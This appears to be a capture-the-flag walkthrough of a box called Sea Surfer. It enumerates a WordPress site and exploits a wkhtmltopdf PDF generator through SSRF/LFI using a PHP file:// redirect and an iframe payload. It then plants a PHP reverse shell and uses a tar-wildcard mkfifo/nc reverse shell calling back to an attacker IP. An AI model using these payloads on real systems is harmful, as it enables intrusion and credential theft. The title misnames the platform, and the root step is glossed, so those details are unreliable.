Here’s your walkthrough for the “Sea CTF HackTheBox” under your name:
SCANNING
Port Scanning
We begin by scanning all ports on the target machine:
nmap -A -p- --min-rate 20000 10.10.165.149Open Ports:
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))SSH and HTTP are running. We’ll start by looking at the web service.
ENUMERATION
Manual Enumeration
Checking port 80 reveals a HTTP service with a notable header for “X-Backend-Server”:
curl -I http://10.10.165.149/
Response:

X-Backend-Server: seasurfer.thmI added seasurfer.thm to /etc/hosts. The vhost turns out to be a WordPress site about a surfer shop. The “About” page lists employees, including Kyle, the sysadmin. Kyle appears to be a good candidate for further investigation, as indicated by the footer “Made by Kyle! ❤”.
WordPress Enumeration

Running wpscan reveals Kyle as a potential username:
wpscan --url http://seasurfer.thm/ -e u[+] User Found: kyle
Directory Enumeration
Using gobuster, I find an interesting directory:
gobuster dir -u http://seasurfer.thm/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 30/adminer (Status: 301)
Subdomain Enumeration
Subdomain enumeration with ffuf shows:

ffuf -v -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://seasurfer.thm -H "Host: FUZZ.seasurfer.thm"internal.seasurfer.thmAdding this subdomain to /etc/hosts reveals a page generating PDFs. Let’s check if it’s vulnerable to HTML injection by adding HTML to the comment field.

PDF Metadata
Checking the PDF metadata using exiftool:
exiftool /root/Downloads/20082022-6TL7eVCWqFKcL7bEVbdc.pdfThe response shows the PDF is generated by wkhtmltopdf, which may be vulnerable to SSRF and LFI.

EXPLOITATION
LFI Exploit
I create a PHP script to exfiltrate files:
<?php header('location:file://'.$_REQUEST['x']); ?>Hosting it locally, I inject the payload into the receipt generation form:
<iframe src="http://10.8.88.207:9001/exfiltrate.php?x=/etc/passwd"></iframe>This successfully retrieves /etc/passwd. Then, I target /var/www/wordpress/wp-config.php to get database credentials.

Adminer Login
Using the credentials on the adminer page:
seasurfer.thm/adminer/
I successfully log in and retrieve Kyle’s hashed password. Using hashcat and rockyou.txt, I brute force the hash:
hashcat -m 400 kyli_hash /usr/share/wordlists/rockyou.txtWith the cracked password, I log in as Kyle on WordPress.
Reverse Shell
I place a PHP reverse shell in the 404 template and trigger it:
nc -lvnp 444I get access as www-data.
PRIVILEGE ESCALATION
User Privilege Escalation
I find a backup script in /var/www/internal/maintenance that runs every minute. Exploiting a wildcard vulnerability in tar, I craft a reverse shell payload:
echo "mkfifo /tmp/lhennp; nc 10.8.88.207 5555 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.shOnce executed, I get a reverse shell as Kyle.
Root Privilege Escalation
By exploiting pam_ssh_agent_auth, I gain root access:
sudo suFinally, I read the root.txt flag:
cat /root/root.txtCongratulations! You’ve completed the room.